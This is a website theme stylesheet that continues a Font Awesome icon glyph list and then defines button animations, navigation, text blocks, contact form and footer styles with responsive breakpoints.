  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before, .fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before, .fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before, .fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before, .fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before, .fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before, .fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before, .fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before, .fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before, .fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before, .fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before, .fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before, .fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before, .fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before, .fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-google-plus-circle:before, .fa-google-plus-official:before {
  content: "\f2b3";
}
.fa-fa:before, .fa-font-awesome:before {
  content: "\f2b4";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.center-container {
  display: table;
  height: 100%;
  width: 100%;
  margin: 0 auto;
}
.center-container .center-content {
  display: table-cell;
  vertical-align: middle;
}
.title {
  font-family: 'Helvetica', sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.sub-title {
  font-family: 'Helvetica', sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
a {
  color: #222;
  text-decoration: none;
  outline: 0;
}
html.no-touch a:hover {
  color: #bb3a70;
  outline: 0;
  text-decoration: none;
}
html.touch a:focus {
  color: #bb3a70;
  outline: 0;
  text-decoration: none;
}
html.touch a:active {
  outline: 0;
  text-decoration: none;
}
textarea {
  resize: none;
}
.left_to_right a, .left_to_right .contLink {
  overflow: hidden;
  border: 1px solid #222;
  padding: 0;
}
.left_to_right a span, .left_to_right .contLink span {
  padding: 10px;
}
.left_to_right a b, .left_to_right .contLink b {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 8px;
  height: 100%;
  margin: 0;
  padding: 0;
  background: #222;
  -webkit-transition: width 0.3s ease-in-out;
  -moz-transition: width 0.3s ease-in-out;
  transition: width 0.3s ease-in-out;
}
html.no-touch .left_to_right a:hover, html.no-touch .left_to_right .contLink:hover {
  color: #bb3a70;
}
html.no-touch .left_to_right a:hover b, html.no-touch .left_to_right .contLink:hover b {
  width: 100%;
}
html.touch .left_to_right a:focus, html.touch .left_to_right .contLink:focus {
  color: #bb3a70;
}
html.touch .left_to_right a:focus b, html.touch .left_to_right .contLink:focus b {
  width: 100%;
}
html, body {
  font-size: 16px;
  font-size: 1em;
  font-size: 1rem;
}
/*detect mobile, tablet, smartphone */
.detect {
  width: 0;
  height: 0;
  opacity: 0;
}
.detect.global_tablet_mob {
  display: block;
}
@media (max-width: 768px) {
  .detect.global_tablet_mob {
    display: none;
  }
}
.detect.global_smart_mob {
  display: block;
}
@media (max-width: 544px) {
  .detect.global_smart_mob {
    display: none;
  }
}
/* column shortcode */
.full_col {
  float: left;
  width: 100%;
  margin-bottom: 30px;
}
.half_col {
  float: left;
  /*REPONSIVE OVERRIDING*/
}
@media (min-width: 150px) {
  .half_col {
    width: 100%;
  }
}
@media (min-width: 736px) {
}
@media (min-width: 769px) {
}
@media (min-width: 1050px) {
  .half_col {
    width: 50%;
  }
}
@media (min-width: 1050px) {
  .half_col.padding {
    padding: 20px;
  }
}
@media (min-width: 1050px) {
  .half_col.padding-left {
    padding-left: 20px;
  }
}
@media (min-width: 1050px) {
  .half_col.padding-right {
    padding-right: 20px;
  }
}
body {
  font-family: 'Helvetica', sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background-color: #fff;
}
.cl-effect a {
  overflow: hidden;
  margin: 10px 0;
  padding: 0;
  height: 40px;
  line-height: 40px;
  position: relative;
  display: inline-block;
  text-decoration: none;
  color: #fff;
  background: none;
  border-top-left-radius: 19px;
  border-top-right-radius: 19px;
  border-bottom-left-radius: 19px;
  border-bottom-right-radius: 19px;
  border-bottom-left-radius: 19px;
  border-top-left-radius: 19px;
  border-bottom-right-radius: 19px;
  border-top-right-radius: 19px;
  z-index: 5;
  font-weight: 300;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.cl-effect a span {
  padding: 0 50px;
  display: block;
  position: relative;
  z-index: 1;
  font-family: 'Helvetica', sans-serif !important;
  text-transform: none;
  font-size: 14px;
  font-size: 0.875em;
  font-size: 0.875rem;
  font-weight: 400;
  letter-spacing: 1px;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background: #dedcd8;
  top: auto;
  bottom: 0;
  left: 0;
}
.cl-effect a span:after {
  content: ' ';
  height: 180%;
  position: absolute;
  z-index: -1;
  bottom: -40%;
  width: 110%;
  left: -5%;
  padding: 0;
  -webkit-transform: translateY(122%) rotate(-10deg);
  -moz-transform: translateY(122%) rotate(-10deg);
  -ms-transform: translateY(122%) rotate(-10deg);
  -o-transform: translateY(122%) rotate(-10deg);
  transform: translateY(122%) rotate(-10deg);
  transform-origin: right;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  background: #222;
}
.cl-effect a span:before {
  content: "" !important;
  display: none;
}
html.no-touch .cl-effect a:hover {
  color: #fff;
}
html.touch .cl-effect a:focus {
  color: #fff;
}
.cl-effect a:focus span:after, .cl-effect a:hover span:after {
  -webkit-transform: translateY(0%) rotate(0deg);
  -moz-transform: translateY(0%) rotate(0deg);
  -ms-transform: translateY(0%) rotate(0deg);
  -o-transform: translateY(0%) rotate(0deg);
  transform: translateY(0%) rotate(0deg);
}
.button {
  overflow: hidden;
  margin: 10px 0;
  padding: 0;
  height: 40px;
  line-height: 40px;
  position: relative;
  display: inline-block;
  text-decoration: none;
  color: #fff;
  background: none;
  border-top-left-radius: 19px;
  border-top-right-radius: 19px;
  border-bottom-left-radius: 19px;
  border-bottom-right-radius: 19px;
  border-bottom-left-radius: 19px;
  border-top-left-radius: 19px;
  border-bottom-right-radius: 19px;
  border-top-right-radius: 19px;
  z-index: 5;
  font-weight: 300;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.button span {
  padding: 0 50px;
  display: block;
  position: relative;
  z-index: 1;
  font-family: 'Helvetica', sans-serif !important;
  text-transform: none;
  font-size: 14px;
  font-size: 0.875em;
  font-size: 0.875rem;
  font-weight: 400;
  letter-spacing: 1px;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background: #dedcd8;
  top: auto;
  bottom: 0;
  left: 0;
}
.button span:after {
  content: ' ';
  height: 180%;
  position: absolute;
  z-index: -1;
  bottom: -40%;
  width: 110%;
  left: -5%;
  padding: 0;
  -webkit-transform: translateY(122%) rotate(-10deg);
  -moz-transform: translateY(122%) rotate(-10deg);
  -ms-transform: translateY(122%) rotate(-10deg);
  -o-transform: translateY(122%) rotate(-10deg);
  transform: translateY(122%) rotate(-10deg);
  transform-origin: right;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  background: #222;
}
.button span:before {
  content: "" !important;
  display: none;
}
html.no-touch .button:hover {
  color: #fff;
}
html.touch .button:focus {
  color: #fff;
}
.button:focus span:after, .button:hover span:after {
  -webkit-transform: translateY(0%) rotate(0deg);
  -moz-transform: translateY(0%) rotate(0deg);
  -ms-transform: translateY(0%) rotate(0deg);
  -o-transform: translateY(0%) rotate(0deg);
  transform: translateY(0%) rotate(0deg);
}
.container {
  /*padding-left: 80px !important;
   padding-right: 80px !important;*/
  padding-left: 45px !important;
  padding-right: 45px !important;
}
@media (max-width: 992px) {
  .container {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
}
@media (max-width: 544px) {
  .container {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
}
.sizing {
  display: block;
  float: left;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
}
.btn-center.btn {
  text-align: center;
  padding: 60px 0;
  padding-bottom: 0;
}
.text-where_form {
  display: none !important;
}
div.wpcf7 img.ajax-loader {
  border: none;
  vertical-align: middle;
  background-color: #fff;
  border-radius: 100%;
  display: block;
  text-align: center;
  margin: 6px auto;
  padding: 7px;
  position: absolute;
  top: 0;
  right: 0;
}
@media (max-width: 768px) {
  div.wpcf7 img.ajax-loader {
    margin-top: 10px;
    position: static;
  }
}
span.wpcf7-not-valid-tip {
  display: none !important;
}
.wpcf7-response-output {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0 !important;
  z-index: 1;
  background-color: #222 !important;
  border-color: #222 !important;
  color: #fff !important;
}
div.wpcf7-validation-errors {
  border: 2px solid #f7e700 !important;
  background-color: #f7e700 !important;
  color: #000 !important;
}
.site-main {
  margin-bottom: 0;
}
#page {
  background-color: rgba(255, 255, 255, 1);
  margin: 0px 0px;
  position: relative;
}
@media (max-width: 544px) {
  #page {
    margin: 0px;
  }
}
.main_img {
  width: 30%;
  height: 700px;
  margin: 0;
  padding: 0;
}
@media (max-width: 768px) {
  .main_img {
    width: 100%;
    padding: 0;
    height: 400px;
  }
}
.main_img span {
  display: block;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
  margin: 0;
  padding: 0;
}
.slide_color .icon-logo {
  color: #fff;
}
.slide_color .icon-logo:before {
  color: #fff;
}
.slide_color .icon-logo span:before {
  color: #fff;
}
[data-module="nav"][data-type="full_page"] {
  background: #222;
  left: 0;
}
[data-module="nav"][data-type="full_page"] .nav-main li {
  margin: 15px 0;
}
[data-module="nav"][data-type="full_page"] .nav-main li a {
  font-family: 'Helvetica', sans-serif;
  text-transform: none;
  color: #222;
  font-weight: 100;
  font-size: 28px;
  font-size: 1.75em;
  font-size: 1.75rem;
  padding: 20px 0;
}
[data-module="nav"][data-type="full_page"] .nav-main li a span {
  bottom: 0;
  top: auto;
  width: 43px;
  height: 1px;
  background: #dedcd8;
  left: 50%;
  will-change: width;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-transition: width 0.2s ease-in-out;
  -moz-transition: width 0.2s ease-in-out;
  transition: width 0.2s ease-in-out;
}
html.no-touch [data-module="nav"][data-type="full_page"] .nav-main li a:hover span {
  width: 80px;
}
html.touch [data-module="nav"][data-type="full_page"] .nav-main li a:focus span {
  width: 80px;
}
[data-module="nav"][data-type="full_page"] .nav-main li:after {
  display: none;
}
[data-module="inclusion"][data-type="text"] {
  padding: 75px 12%;
}
[data-module="inclusion"][data-type="text"] .title {
  text-transform: none;
  line-height: 1.2;
  font-weight: 400;
  font-size: 16px;
  font-size: 1em;
  font-size: 1rem;
  position: relative;
  padding: 0 0 0 25px;
}
[data-module="inclusion"][data-type="text"] .title:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 1px;
  height: 100%;
  background: #dedcd8;
}
[data-module="inclusion"][data-type="text"] .col-sm-offset-6 {
  margin-left: 0 !important;
}
[data-module="inclusion"][data-type="text"] .col-title {
  padding: 0 8% 0 0;
}
[data-module="inclusion"][data-type="text"] .col-text {
  padding: 0;
}
[data-module="inclusion"][data-type="text"] .text {
  font-size: 16px;
  font-size: 1em;
  font-size: 1rem;
  line-height: 1.6;
  color: #222;
  margin: 0;
  font-family: 'Helvetica', sans-serif;
  text-align: justify;
}
[data-module="inclusion"][data-type="text"] .text p {
  font-weight: 300;
  margin-bottom: 1.7em;
}
[data-module="inclusion"][data-type="text"] .text p a {
  font-weight: 600;
  text-decoration: underline;
  color: rgba(34, 34, 34, .75);
}
[data-module="inclusion"][data-type="text"] .text img {
  width: 100%;
  height: auto;
  margin-left: 0;
  margin-top: 20px;
  margin-bottom: 20px;
}
[data-module="inclusion"][data-type="text"] .text img.alignleft {
  width: 135%;
  height: auto;
  margin-left: 0;
}
@media (min-width: 200px) and (max-width: 768px) {
  [data-module="inclusion"][data-type="text"] .text img.alignleft {
    width: 100%;
    height: auto;
    margin-left: 0%;
  }
}
[data-module="inclusion"][data-type="text"] .text img.alignright {
  width: 100%;
  height: auto;
  margin-left: 0;
}
@media (min-width: 200px) and (max-width: 768px) {
  [data-module="inclusion"][data-type="text"] .text img.alignright {
    width: 100%;
    height: auto;
    margin-left: 0%;
  }
}
[data-module="inclusion"][data-type="text"] .btn {
  text-align: left;
  overflow: hidden;
  padding: 14px 25px 14px 3px;
  min-width: 150px;
  margin: 5px;
  position: relative;
  display: inline-block;
  text-decoration: none;
  color: #222;
  background: none;
  z-index: 5;
  font-family: 'Helvetica', sans-serif;
  font-weight: 500;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
[data-module="inclusion"][data-type="text"] .btn span {
  position: absolute;
  z-index: 1;
  font-family: 'Helvetica', sans-serif !important;
  width: 100%;
  height: 1px;
  overflow: hidden;
  background: #e7e7e7;
  top: auto;
  bottom: 0;
  left: 0;
}
[data-module="inclusion"][data-type="text"] .btn span:after {
  content: ' ';
  height: 100%;
  position: absolute;
  z-index: -1;
  bottom: 0;
  width: 100%;
  left: 0;
  padding: 0;
  -webkit-transform: translateX(-102%);
  -moz-transform: translateX(-102%);
  -ms-transform: translateX(-102%);
  -o-transform: translateX(-102%);
  transform: translateX(-102%);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background-color: #222;
}
[data-module="inclusion"][data-type="text"] .btn span:before {
  content: "" !important;
  display: none;
}
[data-module="inclusion"][data-type="text"] .btn:hover {
  color: #222 !important;
}
[data-module="inclusion"][data-type="text"] .btn:focus span:after, [data-module="inclusion"][data-type="text"] .btn:hover span:after {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
}
@media (max-width: 768px) {
  [data-module="inclusion"][data-type="text"] {
    padding: 50px 12%;
  }
  [data-module="inclusion"][data-type="text"] .col-title, [data-module="inclusion"][data-type="text"] .col-text {
    padding: 35px 0;
    width: 100%;
  }
}
.first_block [data-module="inclusion"][data-type="text_col"] {
  width: 70%;
  float: right;
  height: 100%;
  padding: 0 12%;
}
.first_block [data-module="inclusion"][data-type="text_col"] .container {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.first_block [data-module="inclusion"][data-type="text_col"] .container-title {
  padding: 0;
}
.first_block [data-module="inclusion"][data-type="text_col"] .container-title .title {
  text-transform: none;
  line-height: 1.2;
  font-weight: 300;
  font-size: 44px;
  font-size: 2.75em;
  font-size: 2.75rem;
  margin: 50px 0;
  text-align: left;
  color: #222;
}
.first_block [data-module="inclusion"][data-type="text_col"] .container-title .pre_title {
  position: relative;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1em;
  padding: 0 90px 0 0;
  margin: 0;
  font-size: 11px;
  font-size: 0.6875em;
  font-size: 0.6875rem;
  letter-spacing: 0;
  text-align: left;
  color: #dedcd8;
}
.first_block [data-module="inclusion"][data-type="text_col"] .container-title .pre_title:after {
  content: "";
  display: inline-block;
  position: relative;
  top: 0;
  width: 62px;
  height: 1px;
  margin: 0 0 0.3em 26px;
  padding: 0;
  background: #dedcd8;
}
.first_block [data-module="inclusion"][data-type="text_col"] .col-text, .first_block [data-module="inclusion"][data-type="text_col"] .col-title {
  padding: 0;
  margin: 0;
  text-align: left;
}
.first_block [data-module="inclusion"][data-type="text_col"] .text {
  padding: 0;
  margin: 0;
  color: #222;
  font-size: 16px;
  font-size: 1em;
  font-size: 1rem;
  line-height: 1.6em;
}
.first_block [data-module="inclusion"][data-type="text_col"] .social_center {
  display: none;
}
@media (max-width: 768px) {
  .first_block [data-module="inclusion"][data-type="text_col"] {
    width: 100%;
    float: none;
    clear: both;
    height: auto;
    padding-top: 100px;
  }
  .first_block [data-module="inclusion"][data-type="text_col"] .container {
    top: 0;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
[data-module="overlay"][data-type="lightgallery"] .lg-close {
  border-radius: 0;
  margin: 0 !important;
  padding: 19px;
  font-size: 18px;
  font-size: 1.125em;
  font-size: 1.125rem;
  background-color: #dedcd8;
}
[data-module="overlay"][data-type="lightgallery"] .lg-actions .lg-icon {
  border: none;
  font-size: 18px;
  font-size: 1.125em;
  font-size: 1.125rem;
}
[data-module="matrix"][data-type="box_sizing"] .container-bg .overlay {
  display: none;
}
[data-module="matrix"][data-type="box_sizing"] .container-title {
  display: none;
}
[data-module="footer"][data-type="standard"] {
  background-color: #282828;
}
[data-module="footer"][data-type="standard"] .address {
  text-align: right;
  right: 0;
  margin: 30px 0;
}
[data-module="nav"][data-type="full_page"] {
  background: #868686;
}
[data-module="nav"][data-type="full_page"] .nav-main li a {
  color: #000;
}
[data-module="nav"][data-type="full_page"] .nav-main li a span {
  background: #222;
}
[data-page="contacts"] {
  padding-top: 140px;
  font-family: 'Helvetica', sans-serif;
  color: rgba(34, 34, 34, .75);
}
[data-page="contacts"] [data-module="form"][data-type="base"] {
  font-family: 'Helvetica', sans-serif;
}
[data-page="contacts"] [data-module="form"][data-type="base"] .text-content h2 {
  font-family: 'Helvetica', sans-serif;
  font-size: 21px;
  font-size: 1.3125em;
  font-size: 1.3125rem;
  color: rgba(34, 34, 34, .75);
}
[data-page="contacts"] [data-module="form"][data-type="base"] .text-content p {
  font-family: 'Helvetica', sans-serif;
  color: rgba(34, 34, 34, .75);
  font-size: 17px;
  font-size: 1.0625em;
  font-size: 1.0625rem;
}
[data-page="contacts"] [data-module="form"][data-type="base"] .text-content p:empty {
  display: none;
}
[data-page="contacts"] [data-module="form"][data-type="base"] .social {
  text-align: left;
}
[data-page="contacts"] [data-module="form"][data-type="base"] .social a {
  margin: 0 20px 0 0;
  border: 1px solid rgba(34, 34, 34, .5);
}
[data-page="contacts"] [data-module="form"][data-type="base"] .base-icon-phone {
  display: none;
}
[data-page="contacts"] [data-module="form"][data-type="base"] .button {
  overflow: hidden;
  padding: 14px 25px 14px 3px;
  min-width: 150px;
  margin: 5px;
  position: relative;
  display: inline-block;
  text-decoration: none;
  color: #222;
  background: none;
  z-index: 5;
  font-family: 'Helvetica', sans-serif;
  font-weight: 500;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
[data-page="contacts"] [data-module="form"][data-type="base"] .button span {
  position: absolute;
  z-index: 1;
  font-family: 'Helvetica', sans-serif !important;
  width: 100%;
  height: 1px;
  overflow: hidden;
  background: #e7e7e7;
  top: auto;
  bottom: 0;
  left: 0;
}
[data-page="contacts"] [data-module="form"][data-type="base"] .button span:after {
  content: ' ';
  height: 100%;
  position: absolute;
  z-index: -1;
  bottom: 0;
  width: 100%;
  left: 0;
  padding: 0;
  -webkit-transform: translateX(-102%);
  -moz-transform: translateX(-102%);
  -ms-transform: translateX(-102%);
  -o-transform: translateX(-102%);
  transform: translateX(-102%);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background-color: #222;
}
[data-page="contacts"] [data-module="form"][data-type="base"] .button span:before {
  content: "" !important;
  display: none;
}
[data-page="contacts"] [data-module="form"][data-type="base"] .button:hover {
  color: #222 !important;
}
[data-page="contacts"] [data-module="form"][data-type="base"] .button:focus span:after, [data-page="contacts"] [data-module="form"][data-type="base"] .button:hover span:after {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
}
[data-page="contacts"] [data-module="form"][data-type="base"] .button .wpcf7-form-control {
  background: none;
  border: none;
  color: #222;
  text-align: left;
  padding: 0;
}
[data-page="contacts"] [data-module="form"][data-type="base"] .ajax-loader {
  display: none;
}
.first_block {
  height: 700px;
}
@media (max-width: 768px) {
  .first_block {
    margin-top: 97px;
    margin-bottom: 50px;
    height: auto;
  }
}
.social_box {
  display: block;
  clear: both;
  width: 100%;
  margin-top: 100px;
}
@media (max-width: 544px) {
  .social_box {
    margin-top: 30px;
  }
}
